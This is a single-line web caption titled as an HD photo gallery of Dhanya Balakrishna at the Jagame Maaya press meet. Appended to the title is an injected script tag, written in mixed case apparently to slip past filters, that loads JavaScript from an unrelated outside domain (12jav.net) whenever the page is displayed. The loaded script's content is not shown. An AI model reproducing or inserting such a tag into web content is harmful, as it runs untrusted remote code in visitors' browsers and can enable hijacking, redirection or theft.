 Dhanya Balakrishna at Jagame Maaya movie Press Meet, HD Photo Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>